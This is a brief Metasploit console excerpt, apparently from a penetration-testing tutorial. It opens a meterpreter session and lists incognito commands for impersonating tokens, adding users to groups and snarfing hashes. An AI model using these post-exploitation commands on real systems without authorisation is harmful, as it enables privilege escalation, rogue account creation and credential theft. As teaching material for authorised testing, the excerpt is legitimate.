 msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter >